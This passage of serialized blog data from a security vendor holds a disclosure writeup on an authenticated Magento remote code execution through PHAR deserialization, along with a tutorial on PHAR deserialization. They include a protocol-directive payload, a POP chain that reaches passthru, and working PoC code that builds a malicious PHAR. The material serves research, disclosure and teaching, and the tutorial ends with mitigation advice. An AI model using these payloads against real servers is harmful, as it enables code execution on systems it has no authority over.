the beginning of the name passed to \u003Ccode>getimagesize()\u003C/code>. As stated in \u003Ca href=\"https://pentest-tools.com/blog/exploit-phar-deserialization-vulnerability\">our technical guide on PHAR Deserialization\u003C/a>, deserialization works only if the name of the file looks like \u003Ccode>phar://…\u003C/code>.\u003C/p>\u003Cp>So you need to find a way to get full control of the resulting \u003Ccode>imagePath\u003C/code>.\u003C/p>\u003Ch3>Protocol Directive\u003C/h3>\u003Cp>Going back to \u003Ccode>Directive.php\u003C/code>, we know the image path is the result of the call to \u003Ccode>$imagePath = $filter-&gt;filter($directive)\u003C/code>.\u003C/p>\u003Cp>The \u003Ccode>$filter\u003C/code> object is an instance of the class \u003Ccode>Magento\\\\Cms\\\\Model\\\\Template\\\\Filter\u003C/code>, which - in turn - inherits the class \u003Ccode>Magento\\\\Email\\\\Model\\\\Template\\\\Filter\u003C/code>. Keep these details because they will be useful later.\u003C/p>\u003Cp>The filter method will try to match \u003Ccode>$directive\u003C/code> to a specific regular expression. Based on the match, it will make a callback to a method based on the directive present in \u003Ccode>$directive\u003C/code>.\u003C/p>\u003Cp>In the default scenario, with \u003Ccode>{{media url=”phar.jpg”}}\u003C/code> as input, a call will be made to \u003Ccode>mediaDirective\u003C/code>. This method belongs to \u003Ccode>Magento\\\\Cms\\\\Model\\\\Template\\\\Filter\u003C/code>. As mentioned before, this class inherits \u003Ccode>Magento\\\\Email\\\\Model\\\\Template\\\\Filter\u003C/code>, which luckily contains more directive methods.\u003C/p>\u003Cp>This means you can change the input to access another directive. For this deep-dive, we used \u003Ccode>protocolDirective\u003C/code> which you can use to control the resulting name of the image. To access this directive, you must supply an input with the following format \u003Ccode>{{protocol ...}}\u003C/code>\u003C/p>\u003Cp>Let’s look at a code snippet for this method:\u003C/p>",{"mockup":64,"code_blocks":632,"id":638,"type":350},[633],{"name":634,"code":635,"id":637,"type":348},"protocol method",{"value":636,"code":636,"mode":369},"public function protocolDirective($construction)\n{\n    $params = $this->getParameters($construction[2]);\n    $isSecure = $this->_storeManager->getStore($store)->isCurrentlySecure();\n    $protocol = $isSecure ? 'https' : 'http';\n\n    if (isset($params['url'])) {\n        return $protocol . '://' . $params['url'];\n    } elseif (isset($params['http']) && isset($params['https'])) {\n        if ($isSecure) {\n            return $params['https'];\n        }\n        return $params['http'];\n    }\n\n    return $protocol;\n}","lk84zgr6","lk84zfm1",{"type":225,"text":640},"\u003Cp>Starting with the first line \u003Ccode>$params\u003C/code> will be an associative array. If you look below, you can see that it includes 3 relevant keys: \u003Ccode>url\u003C/code>, \u003Ccode>http\u003C/code>, and\u003Cstrong> \u003C/strong>\u003Ccode>https\u003C/code>.\u003C/p>\u003Cp>If \u003Ccode>$params[‘url’]\u003C/code> is not set \u003Cstrong>AND\u003C/strong> both \u003Ccode>$params[&#039;http&#039;]\u003C/code> and \u003Ccode>$params[&#039;https&#039;]\u003C/code> are set, the method will return whatever was passed as the value of \u003Ccode>http\u003C/code> or \u003Ccode>https\u003C/code> depending on whether the store uses HTTPS or not.\u003C/p>\u003Cp>Your resulting payload is then: \u003Ccode>{{protocol http=”phar://phar.jpg” https=”phar://phar.jpg”}}\u003C/code>.\u003C/p>\u003Cp>Using this as the \u003Ccode>src\u003C/code> image in the frontend will result in \u003Ccode>$imagePath = “phar://phar.jpg”\u003C/code> which will trigger deserialization.\u003C/p>\u003Ch3>Profit\u003C/h3>\u003Cp>We now need a POP chain to include in our PHAR to exploit the application.\u003C/p>\u003Cp>The classes used are \u003Ccode>GuzzleHttp/Stream/FnStream\u003C/code> and \u003Ccode>phpseclib\\Crypt\\Hash\u003C/code>.\u003C/p>\u003Cp>The destructor of \u003Ccode>GuzzleHttp/Stream/FnStream\u003C/code> is used to start the exploit chain:\u003C/p>",{"mockup":64,"code_blocks":642,"id":648,"type":350},[643],{"name":644,"code":645,"id":647,"type":348},"exploit chain",{"value":646,"code":646,"mode":369},"public function __destruct()\n{\n    if (isset($this->_fn_close)) {\n        call_user_func($this->_fn_close);\n    }\n}","lk850mtp","lk850lwu",{"type":225,"text":650},"\u003Cp>\u003C/p>\u003Cp>You can use this to make a callback to any method of any class currently in scope. A candidate for this would be a method that - again - uses call_\u003Cstrong>user_func()\u003C/strong>, but with multiple parameters. This allows you to use functions like \u003Cstrong>passthru()\u003C/strong> or \u003Cstrong>exec()\u003C/strong> to execute commands on the server.\u003C/p>\u003Cp>The method \u003Cstrong>_computeKey\u003C/strong> of \u003Cstrong>phpseclib\\Crypt\\Hash\u003C/strong> makes such a call:\u003C/p>",{"mockup":64,"code_blocks":652,"id":658,"type":350},[653],{"name":654,"code":655,"id":657,"type":348},"computeKey function",{"value":656,"code":656,"mode":369},"function _computeKey()\n{\n    if ($this->key === false) {\n        $this->computedKey = false;\n\n        return;\n    }\n\n    if (strlen($this->key) \u003C= $this->b) {\n        $this->computedKey = $this->key;\n\n        return;\n    }\n\n    switch ($this->engine) {\n        // modified the cases to ease understanding\n        case 2:\n            $this->computedKey = mhash($this->hash, $this->key);\n            break;\n\n        case 3:\n            $this->computedKey = hash($this->hash, $this->key, true);\n            break;\n\n        case 1:\n            $this->computedKey = call_user_func($this->hash, $this->key);\n    }\n}","lk851w06","lk851v2p",{"type":225,"text":660},"\u003Cp>To execute the code using this function, you have to meet three conditions:\u003C/p>\u003Col start=\"1\">\u003Cli>\u003Cp>Set \u003Ccode>$key \u003C/code>to a value that is longer than \u003Ccode>$b\u003C/code>. Given that \u003Ccode>$key\u003C/code> will be our server command, you can set \u003Ccode>$b\u003C/code> to a small number, say \u003Ccode>0\u003C/code>.\u003C/p>\u003C/li>\u003Cli>\u003Cp>Set \u003Ccode>$engine\u003C/code> to \u003Ccode>1\u003C/code>, so the switch will go to the last case.\u003C/p>\u003C/li>\u003Cli>\u003Cp>Set \u003Ccode>$hash\u003C/code> to something like \u003Ccode>“passthru”\u003C/code>.\u003C/p>\u003C/li>\u003C/ol>\u003Ch2>2. Impact\u003C/h2>\u003Cp>By abusing Magento’s Protocol Directives, any authenticated user can upload a crafted image file that’s able to perform a Remote Code Execution in the context of the webserver&#039;s user.\u003C/p>\u003Ch2>3. Proof of Concept\u003C/h2>",{"title":662,"video_id":663,"cover_image":664,"id":670,"type":545},"How to achieve authenticated Magento RCE using deserialized PHAR files - Pentest-Tools.com guide","BIhHb5J3Azo",[665],{"id":666,"url":667,"permalink":668,"api_url":669,"alt":8},"assets::content/youtube-thumbnails-4.png","/assets/content/youtube-thumbnails-4.png","https://content.pentest-tools.com/assets/content/youtube-thumbnails-4.png","https://content.pentest-tools.com/api/assets/assets/content/youtube-thumbnails-4.png","CqjtZd5A",{"type":225,"text":672},"\u003Cp>\u003C/p>\u003Cp>Responsible disclosure timeline\u003C/p>\u003Cul>\u003Cli>\u003Cp>\u003Cstrong>August 29, 2019\u003C/strong> - Vulnerability submitted to HackerOne\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cstrong>September 12, 2019\u003C/strong> - Bug Triaged by HackerOne\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cstrong>October 8, 2019\u003C/strong> - Magento (Adobe) Security Team Response\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cstrong>November 27, 2019\u003C/strong> - Bounty Awarded by HackerOne\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cstrong>April 28, 2020\u003C/strong> - Fix Released by Adobe\u003C/p>\u003C/li>\u003C/ul>",{"id":674,"url":675,"permalink":676,"api_url":677,"alt":8},"assets::content/magento-authenticated-rce/authenticated-magento-rce-with-deserialized-phar-files.webp","/assets/content/magento-authenticated-rce/authenticated-magento-rce-with-deserialized-phar-files.webp","https://content.pentest-tools.com/assets/content/magento-authenticated-rce/authenticated-magento-rce-with-deserialized-phar-files.webp","https://content.pentest-tools.com/api/assets/assets/content/magento-authenticated-rce/authenticated-magento-rce-with-deserialized-phar-files.webp","2022-08-03T00:00:00.000000Z","https://content.pentest-tools.com/cp/collections/blog/entries/82e405fe-00c8-49a7-a544-447df25dd62f","Back in August 2019, I reported a security vulnerability in Magento affecting versions 2.3.2, 2.3.3, and 2.3.4 using the HackerOne bug bounty platform.\n\nThe bug impacted some installations of Magento and it allowed us to gain Remote Code Execution based on the way PHAR files are deserialized and by abusing Magento’s Protocol Directives.","82e405fe-00c8-49a7-a544-447df25dd62f","2024-04-29T17:19:50.000000Z","https://content.pentest-tools.com/blog/magento-authenticated-rce",{"value":134,"label":135,"key":134},"Find out what happens when an authenticated user abuses Magento’s Protocol Directives to upload a crafted image. Read the technical breakdown for this RCE!",{"value":8,"code":8,"mode":137},{"id":688,"title":689,"path":690,"filename":691,"basename":689,"extension":265,"is_asset":64,"is_audio":65,"is_previewable":65,"is_image":64,"is_svg":65,"is_video":65,"blueprint":692,"edit_url":693,"container":694,"folder":696,"url":697,"permalink":698,"api_url":699,"size":700,"size_bytes":701,"size_kilobytes":702,"size_megabytes":703,"size_gigabytes":79,"size_b":701,"size_kb":702,"size_mb":703,"size_gb":79,"last_modified":704,"last_modified_timestamp":705,"last_modified_instance":704,"focus":82,"has_focus":65,"focus_css":83,"height":280,"width":281,"orientation":127,"ratio":282,"mime_type":283,"duration":8,"duration_seconds":8,"duration_minutes":8,"duration_sec":8,"duration_min":8,"playtime":284,"alt":8,"caption":8},"assets::content/magento-authenticated-rce/authenticated-magento-rce-with-deserialized-phar-files.png","authenticated-magento-rce-with-deserialized-phar-files.png","content/magento-authenticated-rce/authenticated-magento-rce-with-deserialized-phar-files.png","authenticated-magento-rce-with-deserialized-phar-files",{"title":67,"handle":68},"https://content.pentest-tools.com/cp/assets/browse/assets/content/magento-authenticated-rce/authenticated-magento-rce-with-deserialized-phar-files.png/edit",{"id":68,"title":67,"handle":68,"disk":68,"blueprint":695,"search_index":8,"api_url":8},{"title":67,"handle":68},"content/magento-authenticated-rce","/assets/content/magento-authenticated-rce/authenticated-magento-rce-with-deserialized-phar-files.png","https://content.pentest-tools.com/assets/content/magento-authenticated-rce/authenticated-magento-rce-with-deserialized-phar-files.png","https://content.pentest-tools.com/api/assets/assets/content/magento-authenticated-rce/authenticated-magento-rce-with-deserialized-phar-files.png","96.95 KB",99279,96.95,0.09,"2022-07-07T10:04:40.000000Z",1657188280,"Authenticated Magento RCE with deserialized PHAR files",{"value":140,"label":141,"key":140},{"value":143,"label":144,"key":143},{"value":146,"label":146,"key":146},{"value":148,"label":149,"key":148},"magento-authenticated-rce",{"id":590,"name":591,"email":592,"api_url":593},"/blog/magento-authenticated-rce",{"api_url":715,"authors":716,"blog-categories":718,"blog-tags":720,"blueprint":722,"collection":723,"content":724,"cover_image":741,"date":746,"edit_url":747,"excerpt":748,"id":749,"is_entry":64,"last_modified":750,"locale":132,"mount":8,"order":8,"origin_id":8,"permalink":751,"private":65,"published":64,"seo_canonical_custom":8,"seo_canonical_entry":8,"seo_canonical_type":752,"seo_description":753,"seo_json_ld":754,"seo_nofollow":65,"seo_noindex":65,"seo_og_description":753,"seo_og_image":755,"seo_og_title":773,"seo_section_canonical_url":8,"seo_section_indexing":8,"seo_section_json_ld":8,"seo_section_og":8,"seo_section_sitemap":8,"seo_section_title_description":8,"seo_section_twitter":8,"seo_site_name_position":774,"seo_sitemap_change_frequency":775,"seo_sitemap_enabled":64,"seo_sitemap_priority":776,"seo_title":773,"seo_twitter_card":777,"seo_twitter_description":753,"seo_twitter_summary_image":8,"seo_twitter_summary_large_image":8,"seo_twitter_title":773,"slug":759,"status":151,"subtitle":8,"title":773,"updated_at":750,"updated_by":778,"uri":779,"url":779},"https://content.pentest-tools.com/api/collections/blog/entries/06fc765e-2f44-411b-acdd-e4699951c86f",[717],{"id":90,"name":93,"email":207,"api_url":208},[719],{"id":211,"title":19,"slug":212,"url":213,"permalink":214,"api_url":215},[721],{"id":603,"title":604,"slug":605,"url":606,"permalink":607,"api_url":608},{"title":218,"handle":219},{"title":221,"handle":222},[725,727,739],{"type":225,"text":726},"\u003Cp>Deserialization vulnerabilities have been a topic of interest for the research community for more than a decade now. Every year, new attack chains rise, exploiting these vulns in programming languages like \u003Ca href=\"https://pentest-tools.com/blog/log4shell-scanner-detect-cve-2021-44228\">Java\u003C/a>, C# (via the .NET framework).\u003C/p>\u003Cp>At Blackhat US-18, Sam Thomas introduced a \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://i.blackhat.com/us-18/Thu-August-9/us-18-Thomas-Its-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf\">new way to exploit these vulnerabilities in PHP\u003C/a>.\u003C/p>\u003Cp>This new type of attack abuses the fact that using the \u003Cstrong>phar://\u003C/strong> stream wrapper to perform read/write operations on PHAR files determines their metadata to be automatically deserialized.\u003C/p>\u003Cp>From here, it opens the gate to POP (Property Oriented Programming) attacks, where an attacker modifies the properties of objects to hijack the logic flow of the application, which eventually leads to code execution on the hosting server.\u003C/p>\u003Ch2>1. Understanding PHAR deserialization vulns to build safer web apps\u003C/h2>\u003Cp>The scope of this article is to help PHP developers gain a stronger grasp of the most common root causes and implications of this class of attacks, delivered using PHAR (PHP Archive) files. By the end of this walkthrough, you – as a PHP developer – will be able to create more secure web applications.\u003C/p>\u003Cp>Explore our view on how PHAR deserialization works and learn:\u003C/p>\u003Cul>\u003Cli>\u003Cp>\u003Ca href=\"https://pentest-tools.com/blog/exploit-phar-deserialization-vulnerability/#understand-php-deserialization\">What stream wrappers in PHP are, with focus on the phar://wrapper\u003C/a>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ca href=\"https://pentest-tools.com/blog/exploit-phar-deserialization-vulnerability/#elements-phar-archive\">What the components of a PHAR archive are\u003C/a>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ca href=\"https://pentest-tools.com/blog/exploit-phar-deserialization-vulnerability/#pop-attacks\">How the attack is conducted\u003C/a>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ca href=\"https://pentest-tools.com/blog/exploit-phar-deserialization-vulnerability/#exploit-application\">How to exploit a dummy application so you can gain a practical understanding of these theoretical concepts\u003C/a>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ca href=\"https://pentest-tools.com/blog/exploit-phar-deserialization-vulnerability/#mitigation\">The key mitigation to avoid a PHAR deserialization vulnerability\u003C/a>\u003C/p>\u003C/li>\u003C/ul>\u003Ch2>2. Core concepts to understand PHAR Deserialization\u003C/h2>\u003Ch3>\u003Cstrong>phar:// Stream Wrapper\u003C/strong>\u003C/h3>\u003Cp>In PHP, all file operations are handled using streams.\u003C/p>\u003Cp>A \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://www.php.net/manual/en/intro.stream.php\">stream\u003C/a> is a resource object which exhibits streamable behavior. That is, it can be read from or written to in a linear way.\u003C/p>\u003Cp>PHP developers use wrappers when their application requests specific resources, such as an image or a document.\u003C/p>\u003Cp>Examples of stream wrappers include: http://, ftp://, file://, php://, phar://.\u003C/p>\u003Cp>To better understand stream wrappers, consider these lines:\u003C/p>\u003Cp>\u003Ccode>filegetcontents(&quot;http://example.com/image.jpeg&quot;)\u003C/code>\u003C/p>\u003Cp>\u003Ccode>filegetcontents(&quot;file://../images/image.jpeg&quot;)\u003C/code>\u003C/p>\u003Cp>\u003Ccode>filegetcontents(&quot;phar://./archives/app.phar&quot;)\u003C/code>\u003C/p>\u003Cp>Using wrappers, you can call the \u003Cem>same function\u003C/em> (file\u003Cem>get\u003C/em>contents) to fetch an image either from a remote location or from a folder stored on the local disk.\u003C/p>\u003Cp>In particular, the phar:// wrapper is used to interact with PHAR files. It allows various read/write operations to be carried out on an archive and it can only work on local files.\u003C/p>\u003Cp>If you want to dig deeper, here’s \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://www.php.net/manual/en/wrappers.phar.php\">a full list of the phar:// wrapper options\u003C/a>.\u003C/p>\u003Ch3>\u003Cstrong>PHAR archives\u003C/strong>\u003C/h3>\u003Cp>Similarly to Java Archive files (JAR), in PHP you can share a library or an entire application as a single file using a PHAR (\u003Cstrong>PHP\u003C/strong> \u003Cstrong>Ar\u003C/strong>chive) file.\u003C/p>\u003Cp>A valid PHAR includes \u003Cstrong>four elements\u003C/strong>:\u003C/p>\u003Col start=\"1\">\u003Cli>\u003Cp>\u003Cstrong>Stub\u003C/strong>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cstrong>Manifest\u003C/strong>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cstrong>File Contents\u003C/strong>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Cstrong>Signature\u003C/strong>\u003C/p>\u003C/li>\u003C/ol>\u003Cp>PHP provides the \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://www.php.net/manual/en/class.phar\">PHAR class\u003C/a> to build these archives.\u003C/p>\u003Cp>Here’s how you can build a specific element of the archive using a class method. (Make sure to stick around for a Proof-of-Concept code that creates completely valid PHAR files!)\u003C/p>\u003Ch2>3. Elements of a PHAR archive\u003C/h2>\u003Cp>1. \u003Cstrong>The stub\u003C/strong> is the first part of the archive. It’s a simple PHP program and it can contain any code you want. The only requirement is that the last command issued within the stub is \u003Cstrong>_\u003Cem>HALT\u003C/em>COMPILER()\u003C/strong>:\u003C/p>\u003Cp>\u003Cstrong>    &lt;?php echo ‘STUB!’; _\u003Cem>HALT\u003C/em>COMPILER();\u003C/strong> \u003Cstrong>?&gt;\u003C/strong>\u003C/p>\u003Cp>The method for setting the stub is:\u003C/p>\u003Cp>  \u003Cstrong> PHAR\u003C/strong>: : setStub (\u003Cstrong>string\u003C/strong> \u003Cstrong>$stub\u003C/strong>)\u003C/p>\u003Cp>\u003Cstrong>2. The manifest\u003C/strong> is where the metadata resides. It includes information about the archive and each file within it. More importantly, the metadata is stored in a \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://www.php.net/manual/en/phar.fileformat.phar.php\">serialized format\u003C/a>.\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/exploit-phar-deserialization-vulnerability/serialized-phar-format.png\" alt=\"serialized PHAR format\">\u003C/p>\u003Cp>Remember that \u003Cstrong>the key factor in this attack\u003C/strong> is that, whenever a file operation occurs on a PHAR using the phar:// wrapper, this metadata is automatically deserialized.\u003C/p>\u003Cp>For example, \u003Ccode>filegetcontents (&#039;phar://./archives/app.phar&#039;)\u003C/code> will deserialize the metadata of the \u003Cstrong>app.phar\u003C/strong> archive.\u003C/p>\u003Cp>To add metadata to the archive, use:\u003C/p>\u003Cp>    \u003Cstrong>PHAR\u003C/strong>: : setMetadata (\u003Cstrong>mixed\u003C/strong> \u003Cstrong>$metadata\u003C/strong>)\u003C/p>\u003Cp>3.\u003Cstrong> The file contents\u003C/strong> are the actual files included in the archive, and they can be of any kind. To add files to the archive, use:\u003C/p>\u003Cp>    \u003Cem>//adds the file specified by $path to the archive as $name\u003C/em>\u003C/p>\u003Cp>\u003Cstrong>PHAR\u003C/strong>: : addFile (\u003Cstrong>string\u003C/strong> \u003Cstrong>$path\u003C/strong>, \u003Cstrong>$name\u003C/strong>)\u003C/p>\u003Cp>    \u003Cem>//adds $contents to the archive as $name\u003C/em>\u003C/p>\u003Cp>  \u003Cstrong>PHAR\u003C/strong>: : addFromString (\u003Cstrong>string\u003C/strong> \u003Cstrong>$name\u003C/strong>, \u003Cstrong>string\u003C/strong> \u003Cstrong>$contents\u003C/strong>)\u003C/p>\u003Cp>4. \u003Cstrong>The signature\u003C/strong> is a hash of the archive’s content. You must have a valid signature if you want to access the archive from PHP. The signature is automatically added when creating a PHAR programmatically.\u003C/p>\u003Ch2>4. How POP attacks work\u003C/h2>\u003Cp>If the PHAR archive is attacker-controlled, that constitutes a basis for a POP attack.\u003C/p>\u003Cp>Let’s take a look at the basics of this attack technique. (For an in-depth walkthrough, take a look at  \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://owasp.org/www-pdf-archive/Utilizing-Code-Reuse-Or-Return-Oriented-Programming-In-PHP-Application-Exploits.pdf\">\u003Cstrong>Stefan Esser’s original paper\u003C/strong>\u003C/a>.)\u003C/p>\u003Cp>An attacker can add an object from any class to the PHAR’s metadata, having any values set for its properties. When the file operation is triggered inside the target application, the deserialization of the PHAR occurs.\u003C/p>\u003Cp>If the object defined in the metadata belongs to a class defined in the scope of the current program, that object will be loaded in that program’s context.\u003C/p>\u003Cp>In PHP, there’s a class of methods called \u003Cstrong>magic methods\u003C/strong> that are automatically called if a certain event happens. For the current example, only two magic methods are of interest: \u003Ccode>__wakeup()\u003C/code> and \u003Ccode>__destruct()\u003C/code> which are called when an object needs to be unserialized or destroyed.\u003C/p>\u003Cp>Let’s focus on the  \u003Ccode>__destruct()\u003C/code> method, as it’s more likely to be defined in some class of the target application.\u003C/p>\u003Cp>So by now you have an object you control, loaded in the scope of the application, and a method you know will be called – either when the object is no longer in scope \u003Cem>or\u003C/em> when the script ends.\u003C/p>\u003Cp>There are cases where the program logic of the destructor is based on the values of some of the object’s properties. Given that you control these properties, you can \u003Cstrong>hijack the logic flow\u003C/strong>.\u003C/p>\u003Cp>Here’s a flow example to help you visualize how an attack looks:\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/exploit-phar-deserialization-vulnerability/visualization-of-a-property-oriented-programming-pop-attack.png\" alt=\"how property oriented programming attack works\">\u003C/p>\u003Ch2>5. Proof of Concept for a PHAR Deserialization vulnerability exploit\u003C/h2>\u003Cp>Let’s have a look at a basic code example that illustrates the behavior described so far.\u003C/p>\u003Cp>Our dummy application will be a web-based text editor.\u003C/p>\u003Cp>Any user is allowed to add multiple documents and they have media storage where they add media they can later embed in any document. The documents can be exported in PDF format.\u003C/p>\u003Cp>Suppose the class that generates the PDFs is called \u003Ccode>PDFGenerator.php\u003C/code> and it has the following destructor:\u003C/p>\u003Cpre>\u003Ccode>&lt;?php\nclass PDFGenerator {\n    // a generic PDF Generator\n    public $fileName;\n    public $callback;\n    // callback is a function that triggers an action when a PDF is generated\n    // e.g: send an email, log the PDF file name to history, sync with Dropbox\n    function __destruct() {\n        call_user_func($this-&gt;callback, $this-&gt;fileName);\n    }\n}\n?&gt;\u003C/code>\u003C/pre>\u003Cp>This class is later included in the main \u003Ccode>Editor.php\u003C/code> file.\u003C/p>\u003Cpre>\u003Ccode>&lt;?php\ninclude &#039;PDFGenerator.php&#039;;\nclass Editor {\npublic function __construct() {\n    global $argv;\n    $this-&gt;image = @file_get_contents ($argv[1]);\n    // $argv[1] - is there so you can run all this code locally\n    // Think of it as the file name of the image you want to add to the document\n    if ($this-&gt;image) {\n        echo &quot;File found! \\n&quot;;\n    } else {\n        echo &quot;File not found! \\n&quot;;\n    }\n}                                                                                        }\n$obj = new Editor();\n?&gt;\u003C/code>\u003C/pre>\u003Cp>Running a test with a file that doesn’t exist, notice that the behavior is what we expected it to be:\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/exploit-phar-deserialization-vulnerability/test-result-phar-exploit.png\" alt=\"test result phar exploit\">\u003C/p>\u003Cp>Now let’s build a PHAR archive using the methods we went through. Its metadata will be an object of the PDFGenerator class.\u003C/p>\u003Cp>Create a new file called \u003Ccode>phar_gen.php\u003C/code> with the following code:\u003C/p>\u003Cpre>\u003Ccode>&lt;?php\nclass PDFGenerator { }\n// Create a new instance of the Dummy class and modify its property\n$dummy = new PDFGenerator();\n$dummy-&gt;callback = &quot;passthru&quot;;\n$dummy-&gt;fileName = &quot;uname -a &gt; pwned&quot;; //our payload\n\n// Delete any existing PHAR archive with that name\n@unlink(&quot;poc.phar&quot;);\n\n// Create a new archive\n$poc = new Phar(&quot;poc.phar&quot;);\n\n// Add all write operations to a buffer, without modifying the archive on disk\n$poc-&gt;startBuffering();\n\n// Set the stub\n$poc-&gt;setStub(&quot;&lt;?php echo &#039;Here is the STUB!&#039;; __HALT_COMPILER();&quot;);\n\n// Add a new file in the archive with &quot;text&quot; as its content\n$poc[&quot;file&quot;] = &quot;text&quot;;\n\n// Add the dummy object to the metadata. This will be serialized\n$poc-&gt;setMetadata($dummy);\n\n// Stop buffering and write changes to disk\n$poc-&gt;stopBuffering();\n?&gt;\u003C/code>\u003C/pre>\u003Cp>Now, to obtain the PHAR, run:\u003C/p>\u003Cp>\u003Ccode>$ php phar_gen.php\u003C/code>\u003C/p>\u003Cp>The following \u003Ccode>poc.phar\u003C/code> file will be created, containing the serialized metadata:\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/exploit-phar-deserialization-vulnerability/strings.png\">\u003C/p>\u003Cp>Running the \u003Ccode>Editor.php\u003C/code> again against your newly created \u003Ccode>poc.phar\u003C/code> file, you’ll notice the metadata is unserialized and the payload gets executed:\u003C/p>\u003Cp>\u003Cimg src=\"/assets/content/exploit-phar-deserialization-vulnerability/payload-executed-phar-exploit.png\" alt=\"payload executed phar exploit\">\u003C/p>\u003Cp>\u003Ccode>$ php Editor.php phar://poc.phar\u003C/code>\u003C/p>\u003Cp>\u003Ccode>$ cat pwned\u003C/code>\u003C/p>\u003Cp>\u003Ccode>Linux Kali1 4.19.0-kali5-amd64 #1 SMP Debian 4.19.37-2kali1 (2019-05-15) x86_64 GNU/Linux\u003C/code>\u003C/p>\u003Cp>Imagine this is uploaded through a web interface where the file name the user chose is exactly what’ll be passed to file operation. Using this attack path, an attacker would now have a potential way to achieve code execution on the server.\u003C/p>\u003Cp>You might be thinking that you’re protected, as an attacker has no way of knowing the name or implementation of your classes.\u003C/p>\u003Cp>You are partially correct.\u003C/p>\u003Cp>Keep in mind the application might be using third party open source libraries or frameworks.\u003C/p>\u003Cp>What’s more, with the introduction of autoloaders in PHP, the \u003Ca href=\"https://pentest-tools.com/features/attack-surface\">attack surface\u003C/a> has increased. Autoloaders give everyone access to a large number of classes, increasing the chance of finding an exploitable implementation of a magic method.\u003C/p>\u003Cp>The \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://github.com/ambionics/phpggc\">project PHPGGC\u003C/a> provides a list of such exploitable classes. A few of the better-known examples include Zend, Guzzle, Symfony, and Laravel.\u003C/p>\u003Cp>\u003C/p>",{"title":728,"subtitle":8,"description":729,"actions":730,"media":8,"media_position":735,"orientation":736,"variant":737,"accent_border":65,"id":738,"type":242},"Find subdomains for free","Start mapping your target's attack surface. (No strings attached. Get a PDF report.)",[731],{"label":732,"url":733,"new_tab":65,"fathom_event":8,"id":734,"type":234},"Start a scan","https://pentest-tools.com/information-gathering/find-subdomains-of-domain?utm_medium=website&utm_source=blog&utm_campaign=custom-ctas&utm_content=call-to-action-button&utm_term=start-a-scan","ltvtaagc",{"value":236,"label":8,"key":236},{"value":238,"label":8,"key":238},{"value":240,"label":8,"key":240},"ltvt9vuj",{"type":225,"text":740},"\u003Cp>\u003C/p>\u003Ch2>6. The key mitigation to avoid a PHAR deserialization vulnerability\u003C/h2>\u003Cp>Although familiar to the security community, this attack still flies under the radar of most web developers and, thus, represents a risk.\u003C/p>\u003Cp>The first and most important countermeasure devs should take is to carefully \u003Cstrong>sanitize the user input\u003C/strong>. In this case, thoroughly check what file types can be uploaded by users and also apply some randomization to the file names when stored server-side.\u003C/p>\u003Cp>PHAR deserialization provides attackers with a new technique to exploit web applications. \u003Cstrong>The business risk is high\u003C/strong> because successful exploitation can result in code execution on the server Once an attacker gains a foothold on your server, their imagination is the only limit.\u003C/p>\u003Cp>Using this attack technique, researchers discovered remote code execution vulnerabilities in:\u003C/p>\u003Col start=\"1\">\u003Cli>\u003Cp>\u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://i.blackhat.com/us-18/Thu-August-9/us-18-Thomas-Its-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It-wp.pdf\">WordPress, by Sam Thomas\u003C/a>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://blog.ripstech.com/2019/magento-rce-via-xss/\">Magento, by Simon Scannell\u003C/a>\u003C/p>\u003C/li>\u003Cli>\u003Cp>\u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://www.zerodayinitiative.com/blog/2019/4/11/a-series-of-unfortunate-images-drupal-1-click-to-rce-exploit-chain-detailed\">Drupal, by Sam Thomas\u003C/a>.\u003C/p>\u003C/li>\u003C/ol>\u003Cp>With this practical overview of how an attack against the PHAR deserialization vulnerability works, you’re now able to create a PoC and ensure your web applications have an extra safety layer.\u003C/p>\u003Cp>If you found it useful, share it with your peers and help them gain a competitive edge.\u003C/p>\u003Cp>Should you have feedback for us, drop us a line in the comments below or on \u003Ca rel=\"noopener noreferrer\" target=\"_blank\" href=\"https://twitter.com/pentesttoolscom\">Twitter\u003C/a>.\u003C/p>",{"id":742,"url":743,"permalink":744,"api_url":745,"alt":8},"assets::content/exploit-phar-deserialization-vulnerability/exploit-phar-deserialization-vulnerability.webp","/assets/content/exploit-phar-deserialization-vulnerability/exploit-phar-deserialization-vulnerability.webp","https://content.pentest-tools.com/assets/content/exploit-phar-deserialization-vulnerability/exploit-phar-deserialization-vulnerability.webp","https://content.pentest-tools.com/api/assets/assets/content/exploit-phar-deserialization-vulnerability/exploit-phar-deserialization-vulnerability.webp","2020-05-29T00:00:00.000000Z","https://content.pentest-tools.com/cp/collections/blog/entries/06fc765e-2f44-411b-acdd-e4699951c86f","At Blackhat US-18, Sam Thomas introduced a new way to exploit PHAR Deserialization Vulnerabilities in PHP. See which stream wrapper this new type of attack abuses and how it works.","06fc765e-2f44-411b-acdd-e4699951c86f","2024-04-29T17:25:50.000000Z","https://content.pentest-tools.com/blog/exploit-phar-deserialization-vulnerability",{"value":134,"label":135,"key":134},"Discover how PHAR deserialization attacks work and how you can exploit a PHAR deserialization vulnerability. Learn to create safer web 